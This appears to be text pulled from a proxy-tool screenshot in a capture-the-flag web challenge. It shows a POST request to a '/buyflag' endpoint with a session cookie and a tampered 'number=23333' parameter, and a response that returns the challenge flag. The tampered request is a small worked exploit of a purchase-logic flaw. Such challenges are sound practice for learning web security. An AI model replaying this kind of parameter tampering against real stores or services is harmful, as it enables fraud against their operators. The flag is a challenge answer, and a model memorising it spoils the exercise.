 Request
Raw Params Headers Hex
POST /buyflag HTTP/1.1
Host: 49.4.79.140:30296
Content-Length: 12
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://49.4.79.140:30296
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/69.0.3497.100 Safari/537.36
Referer: http://49.4.79.140:30296/home
Accept-Language: zh-CN,zh;q=0.9
Cookie: go_iris_cookie=8b0f96c5-2f05-4bd8-a61a-ab3b212beaf7
Connection: close
number=23333
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=UTF-8
Date: Sat, 13 Oct 2018 11:11:39 GMT
Content-Length: 73
Connection: close
{"message":"flag{5101e395e90beaf41f628111f6094691}\n","status":"succeed"}